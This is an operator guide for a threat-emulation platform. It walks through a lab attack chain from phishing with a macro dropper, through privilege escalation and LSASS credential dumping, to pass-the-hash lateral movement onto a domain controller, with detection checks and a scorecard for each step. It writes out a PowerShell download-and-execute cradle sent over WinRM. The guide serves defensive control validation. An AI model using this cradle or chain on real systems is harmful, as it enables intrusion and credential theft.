
Operator Guide · SpecterInsight v7.0.0 · Threat Emulation
THREAT EMULATION WORKFLOWS
SpecterInsight workflows let you encode an entire attack chain and run it repeatedly against a lab or authorized environment. In this guide, I’ll build one from initial access through lateral movement and show how I use each phase to check what the endpoint, network controls, and SIEM actually see. Change a control, re-run the same workflow, and compare the results.

For this example I’m using a small Windows domain lab: a Windows 10 workstation joined to a domain, no credentials, no existing foothold. The workflow delivers an XLSM macro dropper via a phishing email, waits for the callback, runs discovery, escalates to SYSTEM, extracts NT hashes from LSASS, and uses those hashes to move laterally to the domain controller. I’m interested in both sides of the run: what the attack does and what the defender sees at each step.
The live output in each step was captured from a validated run against Windows 10 19043. For the execution shown here, the user-click boundary was simulated using WinRM so the chain could be reproduced deterministically in a lab without an SMTP server. The production workflow supports full SMTP delivery; the WinRM path is a lab substitute and is called out clearly in Step 3.
Prerequisites
- SpecterInsight server running (v7.0.0 or later)
- HTTPS certificate configured via
Specter-CertificatesCreateor imported under Settings → Certificates - SMTP relay or phishing account for initial access delivery, OR a lab target with WinRM enabled for the lab simulation path
- A build GUID created in Step 2; every subsequent step depends on
$BuildId
Why Workflows?
Why Test the Entire Attack Chain?
Running an LSASS test in isolation tells me whether the endpoint sees credential access. It doesn’t tell me whether the SOC connects that event to the PowerShell execution, discovery, privilege escalation, and lateral movement around it. That context is what matters operationally, and it’s what a workflow tests.
An EDR may correctly alert on LSASS access when the test runs in isolation, but miss the same event when it follows a low-noise discovery phase and an AMSI bypass. Many correlation rules depend on accumulated signals, not individual events. The workflow exercises the full signal path, not just the individual technique in a clean environment.
There’s also a state dependency argument. Step 8 in this workflow uses credentials extracted in Step 7. Running those phases independently doesn’t tell you whether the complete extraction-to-lateral-movement chain succeeds end to end. Running them in sequence, in a shared runspace, does. One design decision that matters here: workflow cells share a single persistent PowerShell runspace, so a session ID captured in Step 4 is still available in Step 8. That shared state is what makes the workflow a genuine end-to-end test rather than a sequence of unrelated scripts.
Before You Begin
Using the Workflow Editor
Before diving into the step-by-step build, here is a brief orientation to the workflow interface. Understanding the two-panel layout and the editor window will make every subsequent step concrete rather than abstract.
The Workflows Panel
Navigate to Workflows in the sidebar. The panel is split into two full-width tables. The top table lists all workflows stored on the server: name, description, cell count, and last-updated timestamp. The bottom table lists all runs (executions created from those workflows), showing live status, progress, and the name of the parent workflow. A toolbar along the top provides + New, Import, Export All, Refresh, a search box that filters the top table in real time, and a Local Session button that opens a standalone PowerShell session not linked to any workflow.
Creating a New Workflow
Click + New in the toolbar. A dialog prompts for a name and optional description. After confirming, the workflow is created on the server and its editor opens automatically.
The Workflow Editor Window
Double-clicking a workflow row (or clicking its Open action button) opens a modeless editor window. Multiple workflows can be open simultaneously, each in its own window. The editor shows the workflow’s ordered list of cells. From the editor toolbar you can:
- Add Script Cell: appends a new executable PowerShell cell.
- Add Markdown Cell: appends a documentation cell (rendered as rich text; skipped at execution time).
- Add Params Cell: appends a parameter declaration cell (only one params cell per workflow is the convention).
- Save: saves the current cell list and content to the server. The title bar shows a • indicator when unsaved changes are present.
- Run: creates a new Workflow Run from the current saved state and opens the Run window. You can also create a run from the Runs table or the session toolbar.
Workflow Runs
A run is a snapshot of the workflow’s cells at the moment it was created. It is independent from the source workflow: editing the workflow after creating a run does not affect that run. In the Run window, cells are executed one at a time by clicking ▶ Run Next, which moves through them in order. Each cell’s output is captured and displayed inline. The run’s status (Pending, Running, or Completed) is reflected in real time in the bottom table of the Workflows panel via SignalR.
Quick Reference: Workflow Lifecycle
§1: Workflow Architecture
Three Cell Types, One Execution Environment
Every SpecterInsight workflow is an ordered list of cells. Each cell is one of three types. The runtime executes them in sequence against a single persistent PowerShell runspace; variables set in cell 0 are visible in cell 32. There is no re-initialization between cells.
The persistent runspace is the key architectural property that makes multi-cell orchestration work. When a script cell assigns $SessionId = $session.SessionId, that value is available to every cell that follows without any explicit passing mechanism. The workflow is stateful by design.
Params Cell Behavior
The params cell type is not executed as a param() block. SpecterInsight parses the AST, extracts each parameter’s default-value expression, and emits direct $Name = <default> assignments. A raw param() block would create a nested scope that does not survive across cells; the conversion is what makes parameters globally persistent.
§2: Step-by-Step
Building the Workflow
The params cell is the control panel for the entire workflow. Every value that might change between runs lives here: build name, callback URL, phishing parameters, lateral movement target. Target credentials are not declared here; the workflow begins with no privileged access. Any credentials captured during execution (from Step 7) are stored in state variables set at that point. Execution-state variables that accumulate during the run are declared below the param() block with $null defaults.
Note: SMTP credentials belong in environment variables or a secrets manager, not in the workflow file itself. Use $SmtpPassword = $env:SMTP_PASS as the default expression, or prompt at runtime with a Read-Host override.

Infrastructure cells create the implant build and the callback listener. Both use an idempotent check-and-skip pattern: if the build already exists under $BuildName, the creation step is skipped and the existing record is loaded. This means the cell is safe to re-run without creating duplicate infrastructure.
Always capture $BuildId
Every payload generation call, script dispatch, and lateral movement call requires the build GUID. The idiomatic pattern is: create or skip, then always call Specter-BuildsList and capture $build.Build unconditionally. This makes the cell correct on first run and on re-run.
T1566.001 · Phishing: Spearphishing Attachment · T1204.002 · User Execution: Malicious File
The Technique
The encrypted ZIP wrapper is the key mail-gateway validation case here. Gateways that rely on archive extraction for content inspection cannot decompress a password-protected archive, so the behavior varies by configuration: some block on policy, some deliver with metadata, some deliver silently. The password goes in the email body, which means a human has to be involved, and also means the gateway’s handling of the attachment alone determines whether this gets through. Seeing how your gateway handles this reveals a real coverage gap without any guesswork.
How SpecterInsight Emulates It ↓
The payload pipeline generates the delivery artifact for the engagement. The scenario uses an encrypted ZIP lure: a password-protected archive containing an XLSM workbook. The ZIP format adds a friction layer that reduces automated scanning surface; the password is delivered in the phishing email body alongside a plausible pretext. Call Specter-PayloadPipelinesList to enumerate all available delivery formats for this server version.
Deliver the lure via a phishing email. SpecterInsight auto-discovers SMTP settings for known providers via Find-SmtpSettings; supply explicit host and port for unlisted providers.
Lab-Only: Simulate User Execution via WinRM
In a lab without an SMTP server, push the PowerShell cradle directly over WinRM. This skips the user-clicks-the-attachment step entirely. The payload URL hits the same server-side pipeline that the XLSM macro would invoke, so the remaining workflow is identical. Do not use this path in production engagements.
# Lab credentials -- not part of the operational workflow.
$labHost     = 'WIN-10-19043-64.lab.net'
$labUser     = '[email protected]'
$labPassword = '[redacted]'

$wm  = Specter-WinRmSessionsNew -TargetHost $labHost -Username $labUser -Password $labPassword
$url = "$CallbackUrlBase/PayloadPipeline/ps_excel_workbook/run?buildId=$BuildId"
Specter-WinRmCommand -SessionId $wm.SessionId `
    -Command "IEX(New-Object Net.WebClient).DownloadString('$url')"
Specter-WinRmSessionsRemove -SessionId $wm.SessionId
Write-Output "[+] Cradle delivered to $labHost"
Available Payload Pipelines
generic_zip_encrypted Password-protected ZIP wrapping any inner pipeline · ps_excel_workbook XLSM macro dropper · ps_word_document Word DOCM · ps_xll_file Excel XLL · ps_powerpoint PowerPoint PPTM · generic_exe standalone executable. Run Specter-PayloadPipelinesList to see the full list.
Control Check · Step 3 · Payload Delivery
Goal: Does the mail gateway block, sandbox, or log password-protected ZIP attachments?
- Gateway delivery log: allowed or quarantined, attachment metadata present
- SIEM: inbound email event correlated with sender reputation and attachment type
Pass: encrypted ZIP blocked by policy. Partial: delivered but fully logged. Fail: delivered silently.
T1059.001 · Command and Scripting Interpreter: PowerShell · T1071.001 · Application Layer Protocol: Web Protocols
The Technique
The macro spawns powershell.exe as a child of excel.exe and runs the implant in memory over HTTPS. The key validation questions are: does the endpoint detect Office spawning PowerShell, does script-block logging capture the cradle, and does the network stack see the outbound connection? The process lineage (excel.exe → powershell.exe) is the most reliable signal; the callback itself blends with normal HTTPS traffic unless TLS inspection is in use.
How SpecterInsight Emulates It ↓
This cell waits for the implant to call back and assigns the session ID to $SessionId. The idempotent pattern checks for an existing active session first. If a session is already present (from an earlier partial run), it is used immediately without blocking.
Multiple Sessions
Specter-SessionsWait blocks until exactly one new registration appears. If multiple sessions are expected (e.g., the payload was delivered to a group), replace the wait call with a polling loop that collects until a count threshold or deadline is met. The Select-Object -First 1 in the active-session check will also need to change.
Control Check · Step 4 · Initial Access Execution
Goal: Detect Office spawning a child PowerShell process and/or the outbound HTTPS callback.
- Endpoint: excel.exe → powershell.exe process creation event
- EDR: macro execution alert attributed to the Office process
- Network: outbound HTTPS to callback IP within ~30s of execution
Pass: macro execution detected and attributed. Partial: network telemetry only, no process alert. Fail: callback with no defender visibility.
T1082 · System Information Discovery · T1016 · Network Configuration Discovery · T1518.001 · Security Software Discovery · T1057 · Process Discovery
The Technique
Discovery answers three questions that shape every subsequent step: what AV product is running and its version (determines which AMSI bypass to select), what integrity level the current process has (determines whether UAC bypass is needed before escalation), and what the network topology looks like (gives lateral movement targets). AV enumeration goes first because the result affects which technique the escalation step will try.
How SpecterInsight Emulates It ↓
All post-exploitation work flows through one of two patterns: the SpecterScript dispatch pattern for named scripts, or the inline task pattern for ad-hoc PowerShell. Understanding these two patterns is enough to orchestrate any operation. Everything in the workflow is a variation on one of them.
Pattern 1: SpecterScript Dispatch
Dispatch a named SpecterScript to the session and wait for its result. Specter-ScriptRun queues the task and returns immediately. The task ID is piped into Specter-ImplantTasksWait, which blocks until the implant reports completion. .Result contains the full output string.
Pattern 2: Inline Task
When no SpecterScript exists for the required operation, dispatch raw PowerShell via Specter-ImplantTasksNew. The same wait idiom applies.
Control Check · Step 5 · Post-Exploitation Discovery
Goal: Detect a rapid burst of enumeration commands from an established shell. Expected telemetry depends on endpoint configuration; in my lab, Sysmon is configured to capture process creation and registry events.
- Process telemetry: rapid WMI/registry query burst from powershell.exe
- EDR: security software discovery alert (T1518.001), if rule exists
- SIEM: correlated discovery-phase event cluster tied to the initial access session
Pass: discovery burst flagged and attributed to session. Partial: individual WMI calls logged but not correlated. Fail: discovery runs silently with no useful telemetry.
T1068 · Exploitation for Privilege Escalation · T1548.002 · Abuse Elevation Control: Bypass UAC
The Technique
A medium-integrity foothold blocks most privileged operations: LSASS dumps, service installation, protected registry writes. T1068 covers kernel/service vulnerabilities (PrintNightmare, SpoolFool, CVE-2024-49039) that let a low-privileged process execute as SYSTEM. T1548.002 applies when the process is already running as a local admin at medium integrity; UAC bypass techniques obtain a high-integrity token silently, without showing the consent prompt.
The result in both cases: a new process running as NT AUTHORITY\SYSTEM calls back to the server, giving a privileged session for the credential harvesting and lateral movement phases that follow.
How SpecterInsight Emulates It ↓
Privilege escalation runs in two stages: first a survey that enumerates which CVEs and UAC bypass techniques are applicable on the current host, then an escalation attempt. The escalation script iterates available techniques and spawns a SYSTEM callback on success. Capture the new elevated session ID for privileged operations in the remaining steps.
Two Session IDs from Here Forward
$ElevatedSessionId is a SYSTEM-level session in a new process. Use it for operations that require elevated privilege: LSASS dumps, volume shadow copies, service installation, registry hives. Use $SessionId for operations that do not benefit from SYSTEM or that should remain under the user’s identity for detection-testing fidelity.
Control Check · Step 6 · Privilege Escalation
Goal: Prevent CVE exploitation or detect the SYSTEM callback as a privileged process spawned from a non-standard parent.
- Endpoint: exploit prevention event, or spoolsv.exe spawning a non-standard child
- EDR: privilege escalation alert attributed to the Spooler parent
- Network: new HTTPS callback from a different process context
Pass: exploit prevented, or SYSTEM callback detected and attributed. Partial: callback logged but not flagged as escalation. Fail: SYSTEM session acquired silently.
T1003.001 · OS Credential Dumping: LSASS Memory · T1552.002 · Credentials in Registry · T1555.004 · Credentials from Windows Credential Manager
The Technique
T1003.001: LSASS dump. lsass.exe holds NT hashes and Kerberos tickets for active logon sessions. An NT hash authenticates directly against NTLM services without recovering the cleartext password; that is what makes it useful for lateral movement in the next step. SpecterInsight’s dump issues raw syscalls rather than calling through ntdll.dll hooks, which is the key test: does the EDR rely solely on API hook telemetry, or does it also have kernel-level visibility via ETW or PPL protection?
T1552.002/T1555.004: Registry and Credential Manager. Autologon stores plaintext credentials at HKLM\...\Winlogon and is readable from a medium-integrity shell. Credential Manager vaults (mapped drives, RDP saved passwords) are decryptable with DPAPI from within the user’s session, no elevation required. Both are fast fallbacks when LSASS yields nothing useful.
How SpecterInsight Emulates It ↓
Credential harvesting typically runs four sequential dispatches in one script cell. Order matters: the LSASS dump requires the elevated session and takes the longest; the remaining three use the standard session and are fast. Running them together in one cell makes the full credential picture available for review before lateral movement begins.
Control Check · Step 7 · Credential Access
Goal: Detect LSASS memory access and attribute it to the SYSTEM session, or prevent it outright.
- Endpoint/EDR: credential-access alert, T1003.001 attribution, SYSTEM context
- SIEM: Security event 4663 (lsass.exe object access) if audit policy configured
- Registry: Winlogon DefaultPassword key read (Sysmon Event 13 if configured)
Pass: LSASS access blocked, or dump succeeded with high-confidence alert. Partial: process access logged but no detection rule fired. Fail: NT hash extracted with no useful telemetry.
T1047 · Windows Management Instrumentation · T1550.002 · Use Alternate Authentication Material: Pass the Hash
The Technique
T1047: WMI. Win32_Process.Create() over DCOM/RPC spawns a process on a remote host with valid credentials. WMI is a signed Windows component that host firewalls typically allow, and its process creation events blend with administrative traffic. The WMI command line here is a PowerShell one-liner that loads the implant in memory; no file is written to disk on the remote host.
T1550.002: Pass the Hash. NTLM uses the NT hash directly as session key material. The hash recovered from LSASS in the prior step authenticates against SMB and WMI on the target without recovering the cleartext password. The hash is injected into a logon session at the LSASS level on the attacker side, so subsequent network authentications carry the target account’s identity.
How SpecterInsight Emulates It ↓
Lateral movement dispatches a SpecterScript that spawns the implant on a remote host and waits for the callback. The key bookkeeping step is recording a baseline of current session IDs before the dispatch so the new lateral session can be identified by exclusion. Store it as $LateralSessionId for any follow-on operations on the new host.
Control Check · Step 8 · Lateral Movement
Goal: Detect WMI remote process creation on the target or correlate the DC01 callback back to the source session.
- DC01 endpoint: WmiPrvSE.exe spawning powershell.exe (remote WMI process creation)
- Network: DCOM/RPC from WIN-10-19043-64 to DC01 on port 135 then ephemeral
- SIEM: lateral callback correlated to source session via username/IP chain
Pass: WMI call blocked, or lateral movement detected and attributed to source session. Partial: WMI process event logged on DC01 but not correlated. Fail: DC01 callback received silently.
§3: Writing SpecterScripts
The Building Blocks of Every Dispatch Call
SpecterScripts are the named scripts that workflow cells dispatch via Specter-ScriptRun. Each script is a PowerShell file that wraps one or more module cmdlets. The conventions below are required for correct parameter handling; deviating from them causes silent failures at dispatch time.
1. The param() Block
Every script begins with a param() block. Every parameter must carry a HelpMessage. Mandatory = $true parameters always include HelpMessage. Non-mandatory parameters should have sensible default values. Use ParameterSetName when the script supports multiple invocation modes.
2. load <module>; Directives
After the param() block, declare each module dependency on its own line. The execution engine loads the named .NET assembly into the agent’s runspace before running the body. Available modules: recon, lateral, credentials, dumper, persistence, ad, gpo, smb, bof, levelup.
3. [bool], Not [switch]
Required: use [bool] with a default value
The execution engine deserializes script arguments from JSON before invoking the script. JSON booleans (true/false) cannot be cast to [switch], the dispatch fails silently with a type conversion error. Always declare boolean parameters as [bool]$Param = $false. When forwarding to a cmdlet that accepts a SwitchParameter, use the colon syntax: -ResolveNames:$ResolveNames.
4. [ValidateSet] and [Wordlist]
[ValidateSet(...)] placed between the [Parameter()] attribute and the type declaration constrains the parameter to a fixed set of values and causes the UI to render a dropdown selector. [Wordlist("tag")] on a [string] parameter renders a wordlist picker populated from the server’s wordlist library.
Complete SpecterScript Example
Dispatch: Specter-ScriptRun -SessionId $SessionId -Name 'Ping Sweep Network' -ParameterSet 'Targets' -Arguments @{ Targets = @('10.0.0.0/24'); ResolveNames = $true }
Registering a SpecterScript
A SpecterScript must be registered on the server before it can be dispatched from a workflow cell. There are three ways to do this.
The PowerShell approach is useful when building a workflow that ships its own supporting scripts as part of its infrastructure setup cell:
Idempotent by Design
Specter-ScriptsCreate matches by name: if a script with that name already exists, it is updated in place rather than duplicated. This means the script-registration cell in an infrastructure block is safe to re-run. Bump -Version when publishing a breaking change so operators running older runs can identify the version they executed.
§4: Orchestration Patterns
Four Patterns That Cover Everything
Every script cell in every workflow is a composition of these four patterns. Recognize them and you can read and write any workflow cell without knowing the specific techniques being invoked.
Dispatch Pattern
Specter-ScriptRun + ImplantTasksWait
The primary action primitive. ScriptRun queues the named script; ImplantTasksWait blocks until the implant reports back. Pipeline the task ID: $t.TaskId | Specter-ImplantTasksWait -Timeout 30000.
Inline Task Pattern
Specter-ImplantTasksNew
Dispatch raw PowerShell without a named SpecterScript. Use for one-off operations or recon steps that do not need to be reusable. The same wait idiom applies.
Session Wait Pattern
Idempotent check + Specter-SessionsWait
Always check for an existing active session before blocking. Use a baseline snapshot of SessionsGet to identify new sessions after lateral movement or privilege escalation spawns a callback.
Variable Passing
Persistent runspace globals
There is no explicit pass-by-reference between cells. Assign state to well-named variables ($SessionId, $BuildId, $ElevatedSessionId) in each cell and they are available globally from that point forward.
§5: MITRE ATT&CK Coverage
Workflow Technique Mapping
| Technique ID | Technique Name | Workflow Step |
|---|---|---|
| T1566.001 | Phishing: Spearphishing Attachment | 3: Deliver |
| T1204.002 | User Execution: Malicious File | 3: Deliver |
| T1059.001 | Command and Scripting Interpreter: PowerShell | 4: Session + Throughout |
| T1071.001 | Application Layer Protocol: Web Protocols | 4: Session |
| T1082 | System Information Discovery | 5: Discovery |
| T1016 | System Network Configuration Discovery | 5: Discovery |
| T1518.001 | Security Software Discovery | 5: Discovery |
| T1057 | Process Discovery | 5: Discovery |
| T1068 | Exploitation for Privilege Escalation | 6: Escalate |
| T1548.002 | Abuse Elevation Control: Bypass UAC | 6: Escalate |
| T1003.001 | OS Credential Dumping: LSASS Memory | 7: Harvest |
| T1552.002 | Unsecured Credentials: Credentials in Registry | 7: Harvest |
| T1555.004 | Credentials from Password Stores: Credential Manager | 7: Harvest |
| T1047 | Windows Management Instrumentation | 8: Lateral |
| T1550.002 | Use Alternate Authentication Material: Pass the Hash | 8: Lateral |
Run Results
Control Validation Scorecard
These results are from the lab run shown in this article. Your results will vary depending on endpoint configuration and detection coverage. The goal is not for every phase to be prevented; many controls allow techniques through and rely on detection. The objective is to locate exactly where prevention, detection, telemetry, and response succeed or fail, and to close the gaps that matter most. A partially-passing scorecard is a useful result: it tells you precisely what to fix.
| Phase | Prevented | Detected | Telemetry | Result |
|---|---|---|---|---|
| Spearphishing (T1566.001) | No | No | Yes | PARTIAL |
| PowerShell Execution (T1059.001) | No | Yes | Yes | PASS |
| Discovery (T1082 · T1518.001) | No | No | Yes | PARTIAL |
| Privilege Escalation (T1068) | No | Yes | Yes | PASS |
| LSASS Access (T1003.001) | No | Yes | Yes | PASS |
| Credential Discovery (T1552.002) | No | No | No | FAIL |
| WMI Lateral Movement (T1047) | No | No | Yes | PARTIAL |
The scorecard above reflects a realistic first-run result against a default Windows 10 configuration with Windows Defender enabled. Notice that credential discovery via the Winlogon registry key generated no telemetry; plaintext credentials were extracted with no detection. WMI lateral movement was logged at the process level but correlation rules did not fire a lateral movement alert. Both are actionable gaps: add a registry audit policy for the Winlogon keys, and write a detection rule for WmiPrvSE.exe spawning PowerShell on domain controllers.
Run → Fix → Re-run: Closing the Loop
The detection engineer adds a SIEM correlation rule: WmiPrvSE.exe spawns PowerShell on a domain controller → lateral movement alert, severity High. The same workflow is re-run from the same parameter set against the same lab image.
Run 1 (before fix)
WMI Lateral Movement
Result: Success
Detection: None
FAIL
Run 2 (after fix)
WMI Lateral Movement
Result: Success
Detection: High alert in 8s
PASS
Because the workflow is parameterized and stored, re-running it requires no manual reconstruction. The improvement is objectively demonstrated (not approximated) because the technique, target, and conditions are identical between runs.
§6: Common Pitfalls
What Goes Wrong and Why
These are the most common mistakes operators make when writing their first workflows, along with the fix for each.
Pitfall 1: [switch] parameters in SpecterScripts
Symptom: The dispatch appears to succeed but the script behaves as if the boolean argument was never passed.
Fix: The execution engine deserializes arguments from JSON. JSON true/false cannot be coerced to [switch]. Declare every boolean parameter as [bool]$Param = $false and forward to switch-accepting cmdlets with colon syntax: -Verbose:$Verbose.
Pitfall 2: Forgetting to re-capture $BuildId
Symptom: Infrastructure cells succeed on the first run, but re-running a single cell after a partial failure leaves $BuildId as $null for cells that depend on it.
Fix: Always use the check-and-skip pattern: attempt creation, then unconditionally query Specter-BuildsList and assign $BuildId = $build.Build in the same cell. The assignment runs regardless of whether the create path was taken.
Other Common Issues
- Session check ignores
NextCheckin:SessionsGetreturns stale sessions. Always filter withWhere-Object { $_.NextCheckin -gt (Get-Date) }. - Timeout too short:
ImplantTasksWaitreturns empty before the task finishes. Guideline values: ping sweep 30–60 s, LSASS dump 60–120 s, privilege escalation 120–300 s, lateral movement 60–120 s (all in milliseconds). - Editing a workflow after creating a run: runs are snapshots; workflow edits are not applied automatically. Use the Sync button in the Run window to pull in the latest cell list without overwriting completed cells.
- Missing
load <module>;directive: results in “the term ‘Invoke-X’ is not recognized.” Every SpecterScript must declare its module dependencies after theparam()block, one directive per module.
§7: Next Steps
From Template to Campaign
The eight steps above define the skeleton of most emulation exercises. The workflow described here was built and validated against a live lab target running Windows 10 19043: from an encrypted ZIP lure, through LSASS credential extraction, to a SYSTEM callback and lateral movement to the domain controller. The live output embedded in each step comes from that run, and the scorecard above shows which phases produced useful telemetry, which fired detection rules, and which ran silently.
A workflow becomes a precise security-control test through the specific techniques encoded in each cell: which CVE the privilege escalation cell uses, which discovery sequence precedes it, which credential technique matches the detection rules being tested. That specificity lives in the SpecterScripts, and the fastest path to a campaign-accurate test is to start from a reference implementation rather than authoring everything from scratch.
Reference Workflows: Clone, Parameterize, Score
SpecterInsight ships campaign-scale reference workflows ready to run in the Workflows panel. You do not have to author every campaign from scratch; clone a reference, adjust the params cell, map expected telemetry for your control stack, execute, and score.
New SpecterScripts can be created via the Scripts panel or authored locally and registered via the API. Once registered, they are immediately available to all workflow cells via Specter-ScriptRun, no server restart required. The scripts registered by reference workflows are also reusable across your own custom workflows.
Try it against your own lab environment.
The reference workflows (PRISMEX, GIFTEDCROOK, Earth Kasha) are available in the Workflows panel and run against any live session. The SpecterScript library is editable and ships with source.
Building Threat Emulation Workflows for Security Control Validation · SpecterInsight v7.0.0 · Practical Security Analytics LLC

